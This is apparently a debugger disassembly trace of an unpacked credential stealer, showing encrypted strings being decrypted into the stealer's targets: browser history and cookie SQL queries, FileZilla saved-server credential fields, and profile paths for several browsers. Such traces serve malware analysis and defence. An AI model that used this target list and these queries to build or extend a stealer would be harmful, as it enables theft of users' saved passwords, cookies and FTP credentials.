 B9 781E9000 mov ecx,arakaistealer_unpacked.901E78 901E78:"wTUHT+CEdvw8WciqgGrYLWs0AyA94arcXqj7exnkuy56E7gOqhUHmluCQEtHCKnkZ0AJERblItPiVE+sy
A3 84EE9000 mov dword ptr ds:[90EE84],eax 0090EE84:&"SELECT url FROM urls", eax:"Ledger Live"
E8 161D0000 call arakaistealer_unpacked.8C34B0
A3 54ED9000 mov dword ptr ds:[90ED54],eax 0090ED54:&"SELECT HOST_KEY, is_httponly, path, is_secure, (expires_utc/1000000)-116444808
B9 181F9000 mov ecx,arakaistealer_unpacked.901F18 901F18:"zjE7euexItUvWPOUpkbvZhcbGRMwz7fAXafLcFCnriF6CPFctQMqmhCZWFU="
E8 071D0000 call arakaistealer_unpacked.8C34B0
B9 581F9000 mov ecx,arakaistealer_unpacked.901F58 901F58:"rjgkedfu"
A3 8CEB9000 mov dword ptr ds:[90EB8C],eax 0090EB8C:&"\\AppData\\Roaming\\FileZilla\\recentservers.xml", eax:"Ledger Live"
E8 F81C0000 call arakaistealer_unpacked.8C34B0
B9 641F9000 mov ecx,arakaistealer_unpacked.901F64 901F64:"riAkeNfu"
A3 E0EA9000 mov dword ptr ds:[90EAE0],eax 0090EAE0:&"<Host>", eax:"Ledger Live"
E8 E91C0000 call arakaistealer_unpacked.8C34B0
B9 701F9000 mov ecx,arakaistealer_unpacked.901F70 901F70:"riU4b9Hu"
A3 C8ED9000 mov dword ptr ds:[90EDC8],eax 0090EDC8:&"<Port>", eax:"Ledger Live"
E8 DA1C0000 call arakaistealer_unpacked.8C34B0
B9 7C1F9000 mov ecx,arakaistealer_unpacked.901F7C 901F7C:"riAqedDwM9oQZficpUi8XWk/EQwwo+rwE/g="
A3 5CEF9000 mov dword ptr ds:[90EF5C],eax 0090EF5C:&"<User>", eax:"Ledger Live"
E8 CB1C0000 call arakaistealer_unpacked.8C34B0
B9 A41F9000 mov ecx,arakaistealer_unpacked.901FA4 901FA4:"wR8tfpnwEN0fb8acp0PgXSU="
A3 A0EF9000 mov dword ptr ds:[90EFA0],eax 0090EFA0:&"<Pass encoding=\\\"base64\\\">", eax:"Ledger Live"
E8 BC1C0000 call arakaistealer_unpacked.8C34B0
B9 C01F9000 mov ecx,arakaistealer_unpacked.901FC0 901FC0:"3x8xY8+8N5Q1Y+6QrUD5"
A3 ECF19000 mov dword ptr ds:[90F1EC],eax 0090F1EC:&"Soft: FileZilla\\n", eax:"Ledger Live"
E8 AD1C0000 call arakaistealer_unpacked.8C34B0
B9 D81F9000 mov ecx,arakaistealer_unpacked.901FD8 901FD8:"zj0kcMq8OtUvTPWHrknueRcNAhAz/LLJQpo="
A3 38F19000 mov dword ptr ds:[90F138],eax 0090F138:&"Mozilla Firefox", eax:"Ledger Live"
E8 9E1C0000 call arakaistealer_unpacked.8C34B0
B9 00209000 mov ecx,arakaistealer_unpacked.902000 902000:"whEnb4OdOdsd"
A3 48EF9000 mov dword ptr ds:[90EF48],eax 0090EF48:&"\\Mozilla\\Firefox\\Profiles\\", eax:"Ledger Live"
E8 8F1C0000 call arakaistealer_unpacked.8C34B0
B9 10209000 mov ecx,arakaistealer_unpacked.902010 902010:"zj0kZc2zPt0fbryluUDldCgpGRA75oL8UKryInirpCFSK+ZBpQ80jE29"
A3 ECEE9000 mov dword ptr ds:[90EEEC],eax 0090EEEC:&"Pale Moon", eax:"Ledger Live"
E8 801C0000 call arakaistealer_unpacked.8C34B0
B9 4C209000 mov ecx,arakaistealer_unpacked.90204C 90204C:"1R8kbc+1dvcbePOYrg=="
A3 B0EB9000 mov dword ptr ds:[90EBB0],eax 0090EBB0:&"\\Moonchild Productions\\Pale Moon\\Profiles\\", eax:"Ledger Live"
E8 711C0000 call arakaistealer_unpacked.8C34B0
B9 64209000 mov ecx,arakaistealer_unpacked.902064 902064:"zjckZcS8M+gwYu6apkrdVDg4Al8R9KrNbQ=="
A3 78EE9000 mov dword ptr ds:[90EE78],eax 0090EE78:&"Google Chrome", eax:"Ledger Live"
E8 621C0000 call arakaistealer_unpacked.8C34B0
B9 8C209000 mov ecx,arakaistealer_unpacked.90208C 90208C:"0Rg5Zc65I9k="
A3 0CEE9000 mov dword ptr ds:[90EE0C],eax 0090EE0C:&"\\Google\\Chrome\\User Data\\", eax:"Ledger Live"
E8 531C0000 call arakaistealer_unpacked.8C34B0
B9 9C209000 mov ecx,arakaistealer_unpacked.90209C 90209C:"zjMjeMy9P8EeVsmGrl2hRSopESM="
A3 0CEC9000 mov dword ptr ds:[90EC0C],eax 0090EC0C:&"Chromium", eax:"Ledger Live"
E8 441C0000 call arakaistealer_unpacked.8C34B0
B9 BC209000 mov ecx,arakaistealer_unpacked.9020BC 9020BC:"0x0ibcw="
A3 04F19000 mov dword ptr ds:[90F104],eax 0090F104:&"\\Chromium\\User Data\\", eax:"Ledger Live"
E8 351C0000 call arakaistealer_unpacked.8C34B0
B9 C8209000 mov ecx,arakaistealer_unpacked.9020C8 9020C8:"zjEmY8S/CuFzb+7VjO71YBc="
A3 94EF9000 mov dword ptr ds:[90EF94],eax 0090EF94:&"Amigo", eax:"Ledger Live"
E8 261C0000 call arakaistealer_unpacked.8C34B0
B9 E4209000 mov ecx,arakaistealer_unpacked.9020E4 9020E4:"xh85acs="
A3 ECEB9000 mov dword ptr ds:[90EBEC],eax 0090EBEC:&"\\Amigo\\User Data\\", eax:"Ledger Live"
E8 171C0000 call arakaistealer_unpacked.8C34B0
B9 F0209000 mov ecx,arakaistealer_unpacked.9020F0 9020F0:"ziQkeMC4CuFzb+7VjO71YBc="
A3 7CEE9000 mov dword ptr ds:[90EE7C],eax 0090EE7C:&"Torch", eax:"Ledger Live"
E8 081C0000 call arakaistealer_unpacked.8C34B0
B9 0C219000 mov ecx,arakaistealer_unpacked.90210C 90210C:"0R8mZce/dvABa/uapQ=="
A3 CCEE9000 mov dword ptr ds:[90EECC],eax 0090EECC:&"\\Torch\\User Data\\", eax:"Ledger Live"
E8 F91B0000 call arakaistealer_unpacked.8C34B0
B9 24219000 mov ecx,arakaistealer_unpacked.902124 902124:"zjMkZ8yOOeg3eP2SpEHdVDg4Al8R9KrNbQ=="
A3 80F19000 mov dword ptr ds:[90F180],eax 0090F180:&"Comodo Dragon", eax:"Ledger Live"